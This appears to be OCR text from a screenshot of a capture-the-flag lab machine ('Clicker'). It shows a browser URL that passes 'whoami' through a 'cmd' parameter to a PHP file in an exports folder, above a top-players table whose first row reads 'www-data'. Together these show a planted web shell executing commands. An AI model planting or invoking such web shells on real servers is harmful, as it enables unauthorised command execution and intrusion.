 Clicker - The Game
clicker.htb/exports/top_players
保護されていない通信 clicker.htb/exports/top_players_o32stqfd.php?cmd=whoami
Nickname Clicks Level
www-data 3 1
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1